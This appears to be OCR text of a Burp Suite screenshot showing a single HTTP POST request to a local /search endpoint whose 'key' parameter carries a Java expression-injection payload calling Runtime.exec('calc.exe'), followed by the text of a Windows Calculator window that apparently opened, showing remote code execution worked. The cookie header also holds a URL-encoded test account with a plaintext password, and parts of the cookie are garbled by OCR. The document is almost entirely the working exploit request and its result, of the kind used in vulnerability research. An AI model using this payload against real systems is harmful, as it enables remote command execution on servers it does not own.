 Pretty Raw Hex \n
1 POST /search HTTP/1.1
2 Host: localhost:8080
3 Cache-Control: max-age=0
4 sec-ch-ua: " Not A;Brand";v="99", "Chromium";v="92"
5 sec-ch-ua-mobile: ?0
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/92.0.4515.131 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/
;q=0.8,application/signed-exchange;v=b3;q=0.9
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate
14 Accept-Language: zh-CN,zh;q=0.9
15 Cookie: confluence.browse.space.cookie=space-templates; zmSkin=classic; zmCSS=base;
zmMontageLayout=1; zmHeaderFlip=up; JSPWikiAssertedName=resr; link=; archiva_login=
%7B%22username%22%3A%22test%22%2C%22password%22%3A%22Admin%40345%22%2C%22confirmPassword%
2%3Anull%2C%22fullName%22%3A%22test%22%2C%22email%22%3A%22test%40gmail.com%22%2C%22perma
nt%22%3Afalse%2C%22validated%22%3Atrue%2C%22timestampAccountCreation%22%3Anull%2C%22times
ampLastLogin%22%3Anull%2C%22timestampLastPasswordChange%22%3Anull%2C%22locked%22%3Afalse%
C%22passwordChangeRequired%22%3Afalse%2C%22assignedRoles%22%3A%5B%5D%2C%22modified%22%3A
lse%2C%22readOnly%22%3Afalse%2C%22userManagerId%22%3Anull%2C%22rememberme%22%3Afalse%2C%
validationToken%22%3Anull%2C%22logged%22%3Afalse%7D; lang=zh-CN
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 82
19
20 key=T(java.lang.String).forName("java.lang.Runtime").getRuntime().exec("calc.exe")
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +